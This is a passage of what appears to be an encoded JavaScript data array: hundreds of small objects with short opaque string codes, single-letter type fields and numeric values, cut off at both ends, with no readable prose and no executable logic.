Nwi<',y:'v',a:10},{t:'nS_9arqbarp!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'avGhgg2.f:xzfgh2e*kce*kf',y:'v',a:10},{t:'o\'E5af6pkw)kdB=1dCiJ',y:'v',a:10},{t:'nYL2"x&<"yl<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'cKcIc_1Zh8q|cC5XcA|\'',y:'r',a:10},{t:'bEB*za&LxS::K1=:K1=1',y:'',a:10},{t:'nTj4dl=Ddl=~',y:'v',p:[{t:'o9]x',a:10,y:'v'}]},{t:'nR@,do9Sdo9$',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$j@Fe0<Fe:<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a1ILiSe6iSe9',y:'r',a:10},{t:'glI_dO2JdOD!',y:'v',a:10},{t:'m$ipaVO|aVPE',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'auV[h]d,h]d!',y:'0',a:10},{t:'nR%nbWKKbWK9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cnVBcnVc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4wb:*?b:*]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|hcp2Tcp2r',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU4heGvHeGv$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bSZbcahMiEjDfVIaiSA]iJ%.+\'o<+\'I<',y:'p',a:10},{t:'a%\\rb5b3N2c<NRo<',y:'h',a:10},{t:'nUb]co-Hco-O',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb]/hW</hp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+9Ijb#\'rvmSgIB;',y:'v',a:10},{t:'m$hUaWvSaWv!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc3?KA<?KS<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ivev+dev+L',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'d$}YttTXnJ[_n-n/n-di',y:'h',a:15},{t:'apE*/vw<&:A<',y:'a',a:10},{t:'b|?5g:ncd,={h/ufgr{xgr{K',y:'v',a:10},{t:'eekYdYZ<fQm}[!Z<fXOWcgpzh(Tnh(H"',y:'v',a:10},{t:'as;Obrq-q-\\8',y:'v',a:10},{t:'nTlqazi`azh^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aI9Ri(5@l9#ZoA(DeH@cnP(udy\',lYM&bMwxq|5D',y:'5',a:10},{t:'m$lxayouayoZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Sd/s7d/sF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o\'E0buZ6kJphdR1}d4]\\',y:'v',a:10},{t:'nSJF,0H<,0+<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g{5WhVO[et^@euQI',y:'4',a:10},{t:'kq"X=4B<o}4Mdcxrkc1g',y:'v',a:10},{t:'pMj^lKrko"nW',y:'w',a:10},{t:'b6l\'e7;)t#Yag?cqaX:Ufnr_j_nU',y:'v',a:10},{t:'nT|hdOmAdOm6',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'fu{ab-)Pb-{Q',y:'p',a:10},{t:'nU58bq~kbq9!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCFdI3YdI3{',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb\\bU2&bU2U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4obYO?bYPE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]dNSEdNSJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kSL<d1]3aeC\'aeDd',y:'c',a:10},{t:'kq|}a`-llI{.eH||en0h',y:'v',a:10},{t:'nT/!ap\\&ap;o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o7vVdKJCkylGbQZ.b4"~',y:'v',a:10},{t:'nTlieHaweHa0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuPWcE~`nwc(bg%dkt?-',y:'v',a:10},{t:'b4K)NzV<hfg6l@J@',y:'d',a:10},{t:'nU6PcoZscoY_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'EDp<g^MCf-?Bgf&xgf&h',y:'p',a:10},{t:'m$hRev|(ew`l',y:'v',a:10},{t:'nSJOeFtGeFt#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYL1co4Ico4^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i\'|fjE0njE0k',y:'0',a:10},{t:'nT.ibwq+bwq#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\\aA3oaA2_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ngv]az(Nmr9Ka0`CaJo&',y:'v',a:10},{t:'dre<aB7|gtDZjU55jU9W',y:'8',a:10},{t:'nU`VdPxIdPx`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYt&Lyj^R0tDRTjjeajy`+',y:'t',a:10},{t:'nSHldp_9dp=c',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'kt6HdBDUmO]Dad`-n-}6',y:'v',a:10},{t:'nUaHcqNUcqN{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc4dM4#dM4^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvWYd\\TMd\\T$',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'o!hidMBAl6{xcF,@cn6V',y:'v',a:10},{t:'bTFAlaznc=.bg\\pKhkUWj$TJbg8Ebg8s',y:'p',a:10},{t:'nT.la`g;a`hu',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU3Pcq{vcq{z',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'ks|adHF2j.MecXY;odUy',y:'v',a:10},{t:'m$hOaAGQaAGC',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUMOdk({dk(!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$hOd\'eOd\'e&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]/iE</h/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ivd?02d?0A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw^=H@+<H#d<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUb]/iB</i`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.mdo73do7L',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'f&?ht5bpe=vme=vI',y:'8',a:10},{t:'nT.[b}./b}.3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'H#S<dFDagTJ0hdLsF+U<F_!<',y:'p',a:10},{t:'gm57N&}<htn*nus"',y:'5',a:10},{t:'csLTkp^ri"avad35p2O,',y:'e',a:10},{t:'nTu,du[Fdu[d',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb;cobrcoa?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m#c*;4c*;D',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'cbsGcM.]fBa[fBa#',y:'d',a:10},{t:'nUb;co`kcn|_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o9M2aj8@o&*)a,7Wa:Wc',y:'v',a:10},{t:'lmRUlm4M',y:'0',a:10},{t:'l)tka:\'5l*g6cSYCc~?+',y:'v',a:10},{t:'fSdSlYx<ia:kia*g',y:'p',a:10},{t:'fRDKlr_<b"HgpoS"kC+`kC_t',y:'p',a:10},{t:'ng[pa;8Ea;7|',y:'v',a:10},{t:'ksQG,L)<l~!CdIrYd1c;',y:'v',a:10},{t:'bEzNj^NhpW\'KdYo$kK\\GkK\\U',y:'v',a:10},{t:'f)z6dR"%d;HhtOt|',y:'d',a:10},{t:'m$(2d|j9d|j\'',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'bS@0bxm+n%*2l$"dnI/Fozo+q!Z\\q!Z$',y:'v',a:10},{t:'m$(Nc3s,c3s2',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nR%_cqnKcqnj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr]!a\\ZRmIFma\\TQk.LX',y:'v',a:10},{t:'nU4\'bxB)bxB1',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'m$jcaE$EaE#.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3MeFjxeFi:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ktrzae]Ij"1%agZwl}RQ',y:'v',a:10},{t:'lOnAb\\^gpnM0bN2}b5yi',y:'v',a:10},{t:'pl<buYCeL$_itR]iuxr',y:'p',a:10},{t:'m$ltatLvatK,',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUNra`1]a`1Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN"aur8aur]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK,b.~]b.~#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'L9e<g:^"ho6[ho6\'',y:'p',a:10},{t:'fP[Da\\bUr@[R',y:'5',a:10},{t:'m$luaym$aynj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=dPzUdPzn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]eFQ!eFQG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a!iqaw0H#-\'<#-&<',y:'8',a:10},{t:'nYcPbtU+btUC',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTwJdN+[dN+|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSMQcq+\\cq+Z',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nYN{eDY\'eDZC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJKar-Zar-"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq.@aemEo8)&~T)<lnv5',y:'v',a:10},{t:'g{5WhZ!rjRfVbH^ObH-_',y:'4',a:10},{t:'nT?MeCJ\\eCKt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3Lb:ozb:n:',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nX)N,M3<,M~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw#ugvULhsSLhtqe',y:'p',a:10},{t:'fwM<bkPZahhyagLb',y:'v',a:10},{t:'m$i/kdu<kdh<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.,bN@YbN@=',y:'v',p:[{t:'kx;kkx;O',a:10,y:'v'}]},{t:'nUb*dO|MdO|k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aQwDeGQzm$LRp6#\\d8^rfXl+',y:'a',a:10},{t:'nT/7dOd(dOeo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'bEzNj^NhpY1ih&+Jh&|s',y:'v',a:10},{t:'nSKmav$bav$i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dZljh8:UNbP<Nb2<',y:'r',a:10},{t:'d$~peycff!_&bL7ld)tSd)tF',y:'p',a:10},{t:'nTl:a`@Xa`@v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfeG?WeG?]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b1J(NoS<f3`rkAFie]!ge]3N',y:'0',a:10},{t:'as=\'bX[yGHq<a-mIai9TeRsLeRhb',y:'0',a:10},{t:'nTi,dM[TdM[(',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'kyEFdKinkBmbdm:*kBiX',y:'v',a:10},{t:'jj.*h$cpm6|HoK(}j7AV',y:'r',a:10},{t:'EP2<ha+|fz[Vc]vohwy8aUwYq[B;jbp\'i;\'I',y:'x',a:10},{t:'nv0CcF\'9cF"`',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$hUdeUBdeUy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.;kOy<kO6<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$kSaQY5aQYy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc2eG|~eH``',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k1ep63ep6A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hU[,b?_nb~B?b~M{',y:'0',a:10},{t:'l(N5a\\GSa\\Gl',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'l7bab@4MoS&.dZ_:d9\\X',y:'v',a:10},{t:'bEzNj^Nho~eBdH}|kagfcj?TkzPed9Ssd9Y3',y:'a',a:10},{t:'nUc2eF[KeF[f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxB!dM")dM,d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTg3bx7Jbx7d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iwoNl<oNN<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR?KdO~3dO~z',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'m$jadq^<drg<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kRaEpnaEo$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMJ?aF<?ag<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4veIT%eITK',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'kxeWa{\'OoqBra6[\\mzVw',y:'v',a:10},{t:'nl*fc.C<c,\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqPtbY?|bY?6',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fpJMhRHoluK<hI"JhI"y',y:'p',a:10},{t:'nTzJaz?/az?\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:=d,W:d,Xu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCL?.(<?/l<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lD;*dd~5dd~D',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUL!au~dau9@',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTwJdPl5dPl+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a0e#ff0\\bgE1g?i;g#XG',y:'4',a:10},{t:'nUc6b;z,b;Ay',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$i|ddo9ddo/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJf/r<f._<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyW"cBGpnuo.d,tBm6l)',y:'v',a:10},{t:'m$m&c2U6c2U^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktp}dGHymJgterK&eGC\\',y:'v',a:10},{t:'m$hSiFm<iE{<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTl\'bX.fbX.x',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nl*fbB/<bCG<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYb!L7s<l;!"cM:ZcM8c',y:'v',a:10},{t:'nU4|ckuIckud',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*^c/X<c/[<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng[wc]*Kc]*G',y:'v',a:10},{t:'nR2lcn/HkIB\'bXKhbL%o',y:'v',a:10},{t:'hpSNnx/!',y:'p',a:10},{t:'b:llcQ``cO!U',y:'r',a:10},{t:'nvF;b!j%ny@tdJi%dXDE',y:'v',a:10},{t:'nR.nbQm{bQmU',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'JOq<c0^*jJ4UiV)ob5!Sb5{]',y:'p',a:10},{t:'nR%"dMN2dMN;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lKkKe`ygnrNudfgpdvM}',y:'v',a:10},{t:'m$lyeAgkeAf(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDJ:iYd0c4#odpK5en0zen0E',y:'r',a:10},{t:'bDJdtck<a:!0fz"%fz)!',y:'8',a:10},{t:'nTl\'bXQbbXQI',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'iE&QcJb6d7$\\cby{s*"i',y:'r',a:10},{t:'nT.mav|vav?[',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTzQbT}HbT{?',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4AcnM]cnM#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx/doI.doI8',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'kyCrbOD?o-e@cRTsc5})',y:'v',a:10},{t:'nUK||%A<|%3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gco`*co`Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l7_YhS`Ss{mol9BOr2MwpPi}sU-lkJd{kJdR',y:'h',a:10},{t:'nvZ~bAurbAuy',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$(2G`?<Gaj<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTy9eFO\'eFO\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kWcZ]9cZ\\c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpYZBd8:6kF]:cd*dkc1Q',y:'v',a:10},{t:'nU3HbN|ybN|4',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'aN`haH2)',y:'a',a:10},{t:'gjoof_xYtVU)e{%JrapWgObTg7L3',y:'a',a:10},{t:'nxDicz`+j)FkcA;Lck]&',y:'v',a:10},{t:'bTUBa?l7cp05b[JviBSpdVN%uu5l',y:'v',a:10},{t:'nU6Tb[JAb[JF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdN!cdN-\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gb\'"Vb\'"8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEB*za&LxS::K1{@K1{J',y:'',a:10},{t:'nR?BbWH,n%&4akOaaAH2',y:'v',a:10},{t:'nUcZdqbTdqbF',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUaIdOjPdOj*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTm5aq+haq^@',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUK[dL]%dL\\i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuRbdGE-o;]oaf=Jo9\'t',y:'v',a:10},{t:'m$hNaQZAaQZf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d35]a);RG^j<G~?<',y:'c',a:10},{t:'m$i/et/+et/H',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0IjeISna[c:anSsanSf',y:'4',a:10},{t:'nTijbTz4bTzA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYP?bt2<nR:4cl\\Vcz,`',y:'v',a:10},{t:'awb#gj.pjDjLjB.C',y:'p',a:10},{t:'nTlnaZ~<aZG<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUN:|Ih<|Io<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/5cn?%cn?Q',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUc1bTO}bTOT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdPufdPt^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nA-]P5*<P6o<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nR/ZeE!peE!V',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[co!|co@D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co]*c`*xfi[]fq!$',y:'r',a:10},{t:'nUb;co\\6co\\E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng}TaH8HaH8J',y:'v',a:10},{t:'nU`1eHiteHiq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'anVF~h!<hz!khHY`',y:'p',a:10},{t:'kt4(bO\\_n@tJb1{Eo]Io',y:'v',a:10},{t:'bEzNj^Nhp+9IiYxMuQ_pjld5',y:'v',a:10},{t:'d$\\!h{I=an3Caf#P',y:'p',a:10},{t:'nTv-eIv?eIv4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pC9@q7+T',y:'p',a:10},{t:'nR%;bz__bz_R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|FOw<FOl<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jlnIl\'B:q?[=q/n1',y:'0',a:10},{t:'ng}Xd\\,id\\"#',y:'v',a:10},{t:'nTj1cn^8cn+b',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nvV*b~~bb~~F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d`|bgx_GmLu8mw]7',y:'e',a:10},{t:'ieCYh[2{',y:'r',a:10},{t:'iGRQb?kohNo?j3{HoG~=',y:'p',a:10},{t:'nUN]eB:oeB;[',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'h[,<d}!_jkoCjkzG',y:'p',a:10},{t:'a*W+ek;Nd~})uTq3',y:'p',a:10},{t:'crF;e3a2e2=:',y:'0',a:10},{t:'kuQxbN(ZnWlLbRE*n{ii',y:'v',a:10},{t:'b4e9gXV1lsru',y:'p',a:10},{t:'nUb\\bT$lbT$b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCHcphBcphb',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fdbWjE,aji:Y',y:'g',a:10},{t:'l(ROaT-%mTavc]~\'c$f@',y:'v',a:10},{t:'nU4AcnPJcnPo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdPvWdPvp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l).;a;X|mL{c/aU</ay<',y:'v',a:10},{t:'kszEdGyUo,YCcka6cC.y',y:'v',a:10},{t:'nUNra`1,a`10',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AbVpMbVpe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs^"dh(if!^Pin{Pm_/8',y:'a',a:10},{t:'h}B<|`$<aYjujpp)jfcmjfaV',y:'r',a:10},{t:'fs^?a[V,r$E3',y:'a',a:10},{t:'nU57bw#ibw#Q',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTkCbUR2bURN',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$mcc)0{c)1s',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nxDhTG3<TGT<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'m$jcdfJ^dfKg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw$i}/3<pKp~',y:'h',a:10},{t:'o7\\b|@q<nhOQd]{0d#\\U',y:'v',a:10},{t:'izIzclf]fGQ_f\\0-f\\00',y:'4',a:10},{t:'nUbnavhAavh~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu|dp.Sdp._',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nT.[bw{`bw=7',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$(Rc_a#c_bf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX=ab:3\\b:3X',y:'v',p:[{t:'kt6D',a:10,y:'v'}]},{t:'pI[Vpqqu',y:'e',a:10},{t:'l.*Dl3rHn*66n*6T',y:'0',a:10},{t:'g3%jkGYDbxP=kW$)k#+w',y:'0',a:10},{t:'m$j%cY|ycY?,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx;=dIQsnlm2eExOk2\\L',y:'v',a:10},{t:'nTu"cqm)cqnl',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'o\'E1bxxPlU7}dA!)do#N',y:'v',a:10},{t:'nR@|eEZSeEZY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'asHLb.\\1s)ZK',y:'r',a:10},{t:'av)-hki[h4AVenMld"tId"tT',y:'r',a:10},{t:'nw\\Zdo7Ndo7Z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'o3_]cX}Amm.bFhf<U`?<',y:'v',a:10},{t:'m$jkFNs<FM;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aXmWaXmt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2,bvD=bvD+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nw:@b8)gb8)M',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'cpbAs,LQoQ|Suq?#uq}+',y:'5',a:10},{t:'iG$2bM*]i2AIfRJ.fRKp',y:'r',a:10},{t:'nSK|dJ%}dJ&p',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nThIdO\\rdO\\W',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT."cn?Ocn?m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'idCAd,?}ak3AdrPZgd\'ugd\'F',y:'0',a:10},{t:'b8W4hB7[nFfI',y:'a',a:10},{t:'crCHh?8!ikg5#\\@<afg}a3&AjuS"cn#Tckzj',y:'5',a:10},{t:'nT|=cqgDcqgu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxFL\'Dx<\'C"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$}Yod*"rj_IubJQan@lfEZ}rwwrcX~hrskVf,wE',y:'8',a:10},{t:'gjoof_xYuD}/hjF*uAn.g3YDgRMm',y:'a',a:10},{t:'iC%gawN4@Vl<@&}<',y:'r',a:10},{t:'nUaIeUb<eT7<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$j%cZW\\cZWY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ixY.jhS\'d2z{c-fT_e6<_e9<',y:'p',a:10},{t:'l)1Nc\'K*neOw?z7<_P/<',y:'v',a:10},{t:'m$j*deVGdeVb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lO1Vcl@soX|4cmr3cl.\\',y:'v',a:10},{t:'iD`yc@[eo*1<h~=[O"O<O"Z<',y:'p',a:10},{t:'nTkIbT*_bT*?',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j%cZW:cZWZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCLbU\'1bU\'S',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d`\\*cdD$cx]?',y:'0',a:10},{t:'kt7eafQwj/]Abx:noV9F',y:'v',a:10},{t:'m$i/ep72ep7:',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'fu)_fMG[e99\'ICJ<ICO<',y:'0',a:10},{t:'nUb|bYN.bYOi',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'m$kWaA9}aA~o',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ktrDbg}.n7E_n7ES',y:'',a:10},{t:'l^ycd\'Eck+[LQ~w<6-f<',y:'v',a:10},{t:'iGRZh}zoiKN5eXGNeXR_',y:'p',a:10},{t:'ng[rc:=oc:_:',y:'v',a:10},{t:'nX_meDAweDAB',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'m$j-ewa)ewa9',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$m(d8*Ad8&"',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nS_9aq/]aq/1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4Ab:uMb:uF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fXW~fa0HcmpIcmpT',y:'0',a:10},{t:'aG7Kki)TGX@<oBPjaE|bkp|flRC2h5Z;bL6iq.47',y:'5',a:10},{t:'avHZb`.tbag:',y:'x',a:10},{t:'o7u=b:/wk?aOc%Y`c%&$',y:'v',a:10},{t:'nqMqLJz<LJG<',y:'v',p:[{t:'o"Je',a:10,y:'v'}]},{t:'l^[=,J,<nAVidjOqdxu2',y:'v',a:10},{t:'nT.[b"&jb"&t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l5a}dp=@dp=J',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kx")aeA-o8WXa[[,on|s',y:'v',a:10},{t:'nU6QdL}fdL}L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'apANpWF~eoU<fKN\'fw3w',y:'x',a:10},{t:'nSHpeH:aeH;/',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'aP/}d@Aeg@@fg$ay',y:'4',a:10},{t:'nTj0eH{veH=;',y:'v',p